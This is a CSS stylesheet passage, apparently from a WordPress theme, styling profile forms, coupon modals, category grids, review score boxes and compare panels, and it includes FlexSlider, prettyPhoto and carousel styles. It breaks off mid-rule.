.um-account .um-account-main{ max-width: 1200px !important; padding-right: 0 !important }
.um-form .um-field-error{margin: 12px 0 20px 0;}
@media (min-width: 768px) {
.um-profile-body.posts .um-item-link{ margin-bottom: 5px}
.um-profile-body.posts .um-item-link a{ font-size: 18px; font-weight: bold; line-height: 24px}
.um-profile-body.posts .com-right{ position: absolute; top:50%; right: 30px; font-size: 20px; margin-top: -10px}
.um-profile-body.posts .um-item-link{padding-right: 95px}
}

form.ap-form-wrapper div.ap-form-error-message { margin-bottom: 20px !important;}
#wp-ap_form_content_editor-editor-tools  { margin-top: -35px !important; }

body.pgwModalOpen { overflow: hidden; }
#pgwModalBackdrop { width: 100%; height: 100%; position: fixed; top: 0; left: 0; z-index: 9000; }
#pgwModal { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index : 9010; overflow-x: auto; overflow-y: scroll; text-align: center; }
#pgwModal .pm-container { margin: 10px; }
#pgwModal .pm-body { display: inline-block; max-width: 800px; min-width: 300px; position: relative; width: 100%; z-index: 9020; margin-top: 10px;-webkit-backface-visibility: hidden; backface-visibility: hidden; }
#pgwModalBackdrop { background: #000; opacity: 0.4; filter: alpha(opacity=40); }
#pgwModal .pm-body { background-color: #fff; -webkit-box-shadow: 0 0px 15px #444; box-shadow: 0 0px 15px #444; }
#pgwModal .pm-title { background: #e5e5e5; padding: 5px 0 6px; border-bottom: 1px solid #d5d5d5;  font-size: 1rem; min-height: 25px; }
#pgwModal .pm-content { background: #fff; padding: 25px;  text-align: left; }
#pgwModal .pm-close { cursor: pointer; position: absolute; top: 0; right: 0;height: 30px; width: 30px; }
#pgwModal .pm-close span.pm-icon:before { display: block; height: 30px; width: 30px; content: "x"; font: 16px/30px Verdana; color: #fff;  background-color: #CDCDCD; text-align: center;}
#pgwModal .pm-close:hover span.pm-icon:before { background-color: #999}
body.pgwModalOpen .content, body.pgwModalOpen #main_header {-webkit-filter: blur(5px);filter: blur(5px);-webkit-transition: -webkit-filter 500ms linear -moz-transition : -webkit-filter 500ms linear transition : -webkit-filter 500ms linear;}
.coupon_reveal_popup{ display: none}
#pgwModal .coupon_reveal_popup{ display: block}
.coupon_code_in_modal { text-align: center; padding: 0 40px}
.re_title_inmodal{ font: bold 24px Roboto; text-align: center; padding: 10px 0 40px 0; position: relative; text-transform: uppercase;}
.re_title_inmodal:after { height: 3px; width: 70px; height: 4px; background-color: #f4f4f4; position: absolute; left: 50%; bottom: 25px; content: " "; margin-left: -35px}
.coupon_code_in_modal .text_copied_coupon{font: 12px Georgia; color: #999999; padding-bottom: 20px}
.coupon_code_in_modal .coupon_modal_coupon{ font-size: 18px; text-transform: uppercase; padding-bottom: 30px}
.coupon_code_in_modal .coupon_modal_coupon span{padding: 7px 15px; border: 1px dashed #FF9300;}
.coupon_code_in_modal .add_modal_coupon { font-size: 12px; padding-bottom: 35px}

/* Categorizator */
.col_item{ position: relative;}
.col_wrap_two{margin: 0 -2.5% 20px; overflow: hidden;}
.col_wrap_two .col_item {width: 45%; margin: 0 2.5% 30px; float: left;}
.col_wrap_three{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_three .col_item {width: 30.33%; margin: 0 1.5% 25px; float: left;}
.col_wrap_three .col_item:nth-child(3n+1) { clear: both;}
.col_wrap_two .col_item:nth-child(2n+1) { clear: both;}
.col_wrap_fourth{margin: 0 -1% 15px; overflow: hidden;}
.col_wrap_fifth, .col_wrap_six{margin: 0 -0.5% 15px; overflow: hidden;}
.col_wrap_fourth .col_item {width: 23%; margin: 0 1% 25px; float: left;}
.col_wrap_fourth .col_item:nth-child(4n+1) { clear: both;}
.col_wrap_fifth .col_item {width: 18%; margin: 0 1% 25px; float: left;}
.col_wrap_fifth .col_item:nth-child(5n+1) { clear: both;}
.col_wrap_six .col_item {width: 14.66%; margin: 0 1% 25px; float: left;}
.col_wrap_six .col_item:nth-child(6n+1) { clear: both;}
@media (max-width: 1024px) and (min-width: 769px) {
.col_wrap_fifth, .col_wrap_six{margin: 0 -1.5% 20px; overflow: hidden;}
.col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 30.33%; margin: 0 1.5% 15px; float: left;}
.col_wrap_fifth .col_item:nth-child(3n+1), .col_wrap_six .col_item:nth-child(3n+1){ clear: both;}
.col_wrap_fifth .col_item:nth-child(5n+1), .col_wrap_six .col_item:nth-child(6n+1) { clear: none;}
}
@media (max-width: 768px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_fifth, .col_wrap_six{margin: 0 -2.5% 20px;}
.col_wrap_three .col_item, .col_wrap_fourth .col_item, .col_wrap_fifth .col_item, .col_wrap_six .col_item {width: 45%; margin: 0 2.5% 15px 2%;}
.col_wrap_three .col_item:nth-child(3n+1), .col_wrap_fifth .col_item:nth-child(5n+1) { clear: none;}
.col_wrap_three .col_item:nth-child(2n+1), .col_wrap_fourth .col_item:nth-child(2n+1), .col_wrap_fifth .col_item:nth-child(2n+1), .col_wrap_six .col_item:nth-child(2n+1) { clear: both;}
}
@media (max-width: 480px) {
.col_wrap_three, .col_wrap_fourth, .col_wrap_two, .col_wrap_fifth, .col_wrap_six, .col_wrap_two {margin: 0 0 20px;}
.col_item {width: 100% !important; margin: 0 0 20px 0 !important;}
}
.post_eq_grid{padding-top: 5px}
.fourth-col-gridhub .multi_cat {width: 23%; margin: 0 1% 20px;}
.multi_cat { background-color: #fff; border: 1px solid #E7E7E7; box-shadow: 0 4px 4px -2px rgba(0,0,0,0.1); box-sizing: border-box; -webkit-box-sizing: border-box; float: left; position: relative; }
.multi_cat_wrap { position: relative; }
.multi_cat_header { position: relative; background: #F5F5F5; width: 100%; border-bottom: 1px solid #E2E2E2; }
.multi_cat_lable { display: inline-block; font-weight: 700; font-size: 13px; line-height: 14px; text-transform: uppercase; color: #333; position: relative; padding: 15px; letter-spacing: 0.5px }
.multi_cat_lable span { margin-left: 0; margin-right: 7px; position: relative; top: 2px; }
.category-icon { background-size: 16px 16px !important; background-color: #ccc; width: 16px; height: 16px; float: left; }
.multi_cat_title { font-size: 13px; font-weight: bold; line-height: 16px }
.multi_cat_title a { color: #111 !important; text-decoration: none !important; }
.multi_cat .comm_meta { text-decoration: none !important;}
.multi_cat_artical { padding: 10px; min-height: 61px; border-bottom: 1px solid #E7E7E7; overflow: hidden; }
.multi_cat_wrap .multi_cat_artical:last-child { border: none; }
.multi_cat_artical:hover { background-color: #F6F6F6; }
.multi_cat_image { float: left; margin: 0 10px 0 0; }
.cat-pagination { text-align: center; border-radius: 0px; margin: 0px; border-top: 1px solid #E2E2E2; overflow: hidden; padding: 0 5px; box-sizing: border-box; -webkit-box-sizing: border-box; }
.cat-pagination a { display: block; float: left; cursor: pointer; font-size: 14px; font-weight: 500; text-align: center; min-width: 20px; line-height: 1em; padding: 9px 0px; color: #BABDD3 !important; text-decoration: none !important; }
.cat-pagination a.active { color: #000000 !important; }
.multi_cat_meta { margin-top: 5px; display: block; }
.multi_cat .loading { opacity: .5; }
.multi_cat .loading:after { content: "\f110"; position: absolute; top: 30px; left: 45%; font-size: 24px; opacity: 1; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.categoriesbox { overflow: hidden;margin: 0 auto 15px auto !important; border: 1px solid #e0e0e0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s; max-width: 300px; box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.02), 0 2px 10px 0 rgba(0, 0, 0, 0.12);  background-color: #fff}
.categoriesbox:hover { box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.02), 0 5px 10px 0 rgba(0, 0, 0, 0.15); }
.categoriesbox .categoriesbox-content { padding: 20px 20px;  }
.categoriesbox h3 { margin: 0 0 12px 0; padding: 0; position: relative; }
.categoriesbox:hover { transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox h3 a { text-decoration: none; }
.categoriesbox h3 a:after { content: "\f105"; font-family: FontAwesome; font-size: 20px; float: right; display: inline-block; padding-left: 8px; color: #555; line-height: 21px; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox:hover h3 a:after { color: #fb7203; padding-right: 5px }
.categoriesbox .categoriesbox-content p { margin-bottom: 0; }
.categoriesbox-bg { height: 175px; background-size: cover; -webkit-background-size: cover; background-position: center; background-repeat: no-repeat; position: relative; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a:before { content: "\f08e"; font-family: FontAwesome; font-size: 50px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff; opacity: 0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a { width: 100%; height: 100%; display: block; position: relative; }
.categoriesbox:hover .categoriesbox-bg a:before { opacity: 0.7 }
.categoriesbox:hover .categoriesbox-bg { opacity: 0.8 }
/* Score box in widget */
.wpsm_score_box{background-color: #fff; border: 1px solid #ddd; color: #111}
.wpsm_inside_scorebox{ padding: 20px }
.wpsm_score_box .rate_bar_wrap{ background-color: transparent; padding: 0; border: none; box-shadow: none; margin: 0}
.wpsm_score_title{ background-color: #f1f1f1; padding: 14px 20px; font: 21px/24px Arial;}
.wpsm_score_title .overall-score{font-weight: bold; font-size: 24px; float: right;}
.wpsm_inside_scorebox .rate_bar_wrap .review-criteria{ border: none !important; margin-top: 0;  padding: 30px 0 0 0;}
.wpsm_score_box .priced_block{ margin: 0}
.wpsm_score_box .priced_block p{ max-width: 48%}
.wpsm_score_box .priced_block .price_count{ background-color: transparent; color: #111; font: 700 20px/21px Arial; text-align: left; padding: 0; overflow: hidden;text-overflow: ellipsis;}
.wpsm_score_box .priced_block .btn_offer_block{ float: right; font-size: 17px; line-height: 19px; max-width: 49%; text-align: center; }
.wpsm_score_box .post_offer_anons .rehub_offer_coupon{float: right; max-width: 49%;  clear: none;}
.wpsm_score_box .priced_block .price_count del{ display: block;}
.wpsm_score_box .rate-bar, .wpsm_score_box .rate-bar-bar{ height: 9px}
.wpsm_score_box .priced_block .btn_offer_block:after{ display: none;}
.wpsm_score_box .user-rate{ float: none;}
.wpsm_score_box .rating_bar .star{ margin: 0}
.simplefavorite-button.active {opacity: 1; cursor: default; }
.simplefavorite-button.has-count {position: relative; }
.simplefavorites-loading {margin-left: 8px; }
.simplefavorite-button{ background-color: #b1141a; color: #fff; font: 16px/18px Arial; padding: 5px 10px; border: none; cursor: pointer;}
.favour_in_row {float: left; margin: 0 6px 6px 0}
.favour_in_row .simplefavorite-button{padding: 5px 7px;min-width: 20px;height: 20px;line-height: 20px; box-sizing: content-box;-webkit-box-sizing: content-box;box-shadow: 0 1px 2px #E4E4E4;}
.small_post:hover .social_icon_inimage{ right: 10px; opacity: 1}
.small_post:hover .favour_in_image{opacity: 1}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px; left: auto; top: auto;}
.favour_in_image{ position: absolute; z-index: 9; bottom:auto; opacity: 0; left: 0; right: 0; top:50%; transition: all 0.4s ease; margin-top: -15px}
.favour_in_single .simplefavorite-button{font: 14px/15px Arial; padding: 4px 10px; }
.simplefavorite-button i{ font-size: 16px; line-height: 18px; vertical-align: inherit;}
.meta .wpsm-button-compare{ float: left; margin: 0 15px 5px 0;}
#re-compare-panel.active {bottom: 0;}
#re-compare-panel {position: fixed;z-index: 999999;bottom: -150px;width: 100%;height: 140px;background: #fff;transition: bottom .2s ease;border:1px solid #E8E8E8;border-bottom:none;}
#re-compare-wrap{height:80px;margin:12px 0 0 0;overflow:auto; padding-left: 25px; }
.re-compare-item{box-sizing: border-box;-webkit-box-sizing: border-box;position:relative;float:left;width:220px;height:70px;line-height:14px;font-size:14px;border:1px solid;padding:10px 25px 10px 10px;transition:color .2s ease,border-color .2s ease;margin-right:8px;margin-bottom:8px;border-color:#333;color:#333}
.re-compare-item i.re-compare-close{position:absolute;color: #cc0000;line-height: 16px; top:3px; right: 3px; font-size: 16px; cursor: pointer;}
i.re-compare-close-in-chart{position:absolute;color: #e5e5e5; top:3px; right: 3px; font-size: 22px; cursor: pointer;z-index: 999;}
.re-compare-item a{color: #111 !important}
#re-compare-panel-heading{ background-color: #EFEFEF; overflow: hidden; height: 45px;padding-left: 25px; position: relative;}
.re-compare-panel-title { line-height: 40px; font-size: 18px}
.re-compare-panel-collapse{position: absolute; top:12px; left:50%; margin-left: -10px; cursor: pointer;}
.re-compare-img{width: 45px; height: 45px; padding: 2px; background-color: #fff; border: 1px solid #ddd; text-align: center;float: left;margin-right: 10px;}
.re-compare-img img{height: 45px; max-width: 100%;}
.re-compare-dest.wpsm-button{margin: 0}
.re-compare-dest.wpsm-button i{padding-right: 8px}
.wpsm-button.wpsm-button-compare i{font-size: 14px; width: 16px;}
.loading.wpsm-button-compare{opacity: 0.7}
.comparing.wpsm-button-compare{opacity: 0.5}
.not-incompare .re-icon-compare:before{content: "\f24e";}
.loading .top_chart_first, .loading .top_chart_controls, .loading .top_chart_wrap{opacity: 0}
.loading.table_view_charts{ text-align: center; padding-top: 40px; border: 1px solid #f9f9f9; background-color: #f9f9f9}
.loading .re-icon-compare:before, .loading.table_view_charts:before, .post_carousel_block.loading:before, .woo_carousel_block.loading:before{content: "\f021" !important;  -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; font-family: FontAwesome}
.comparing .re-icon-compare:before{content: "\f046";}
.comparing:hover .re-icon-compare:before{content: "\f00d";}
.loading.table_view_charts:before{ font-size: 45px; color: #ccc}
.simplefavorite-button-count{ font-weight: bold;display: inline-block;}
.small_post .wprc-container{position: absolute; z-index: 999; bottom:0; left: 0; opacity: 0; transition: all 0.4s ease; margin: 0 !important}
.small_post:hover .wprc-container{opacity: 1}
.small_post .wprc-container .wprc-switch{ float: left;}
.small_post .wprc-content img.loading-img{width: auto !important; height: auto !important;}

.egg-wrap .media{ border-bottom: 3px dotted #e6e6e6; padding: 0 0 10px 0; margin-bottom: 20px}
.wpsm-titlebox .egg-wrap .media:last-child, .wpsm-tabs .single_product_egg{ margin: 0; border: none;}
.wpsm-titlebox .egg-wrap .media:first-child{ margin-top: 20px; border: none;}
.egg-wrap .media-left, .egg-wrap .media-right, .egg-wrap .media-body{display: table-cell;vertical-align: top;box-sizing: border-box;}
.egg-wrap .media-left {padding-right: 20px;    padding-bottom: 10px; }
.egg-wrap .media-body {width: 10000px;}
.egg-wrap .media-object {display: block;}
.egg-wrap h4.media-heading{ margin: 0 0 10px 0}
.egg-wrap small.text-meta{ font-size: 85%; color: #888; display: block; margin-bottom: 10px}
.egg-wrap .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.egg-wrap .media, .egg-wrap .media-body {overflow: hidden;zoom: 1;}
.wcv_shop_wrap h3{ margin-top: 0}

/* alphabet-filter catalog */
.alphabet-filter .head-wrapper{padding:12px 15px;background:#f4f4f4; margin-bottom: 15px}
.alphabet-filter .head-wrapper a{color:#000;text-decoration:none; font-size: 18px}
.alphabet-filter .list-inline{margin:0;list-style:none}
.alphabet-filter .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px;margin:0}
.alphabet-filter .list-inline>li:first-child{margin-left: 0;padding-left:0}
.alphabet-filter .letter_tag{font-weight: bold; font-size: 18px; line-height: 24px;}
.alphabet-filter .single-letter{margin: 20px 0;border-bottom: 1px solid #eee;padding-bottom: 10px;}
.alphabet-filter .return_to_letters{ float: right; font-size: 12px; font-weight: normal; cursor: pointer;}
.alphabet-filter .return_to_letters span{color:#fff;width: 18px;height: 18px;background-color: #fb7203;display: inline-block;text-align: center;line-height: 18px;}
.alphabet-filter a.single-letter-link{padding: 10px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);display: table-cell;vertical-align: middle;text-align: center;width: 80px;height: 80px; }
.alphabet-filter a.single-letter-link img{ max-width: 80px; max-height: 50px;display: block;margin: 0 auto;}
.alphabet-filter a.single-letter-link h5{margin: 5px 0 0 0; font-size: 14px; line-height: 16px}
.alphabet-filter a.single-letter-link:hover, .alphabet-filter a.mini-tax-link:hover{ box-shadow: none; border: 1px solid #333}
.alphabet-filter .tax-wrap{overflow: hidden;}
.alphabet-filter .tax-item{ float: left; margin: 0 10px 10px 0; text-align: center;}
.alphabet-filter a.mini-tax-link{display: inline-block;padding: 5px 12px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);}
.alphabet-filter a.mini-tax-link h5{ margin: 0;font-size: 14px; line-height: 16px}
.woo-tax-logo {float: left; margin: 0 15px 20px 0; padding: 4px; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05); width: 100px; text-align: center;}
.woo-tax-wrap h3{margin:0 0 5px 0;}
.tax-product_tag h1, .tax-store h1{display: none;}
.woo-tax-wrap {overflow: hidden;border-bottom: 1px solid #eee;margin-bottom: 30px;    padding-bottom: 5px;}
.tag_woo_meta a{color: #888; text-decoration: none; font-style: italic}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 460px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 0; left: 0;}
  .flex-direction-nav .flex-next { opacity: 0; right: 0;}
      p iframe{width:100%!important; height:auto!important;}
}

/*****PRETTYPHOTO*****/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/default/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

.re_carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.re_carousel .owl-animated-in{z-index:0}.re_carousel .owl-animated-out{z-index:1}.re_carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.re_carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.re_carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.re_carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.re_carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.re_carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.re_carousel .owl-item 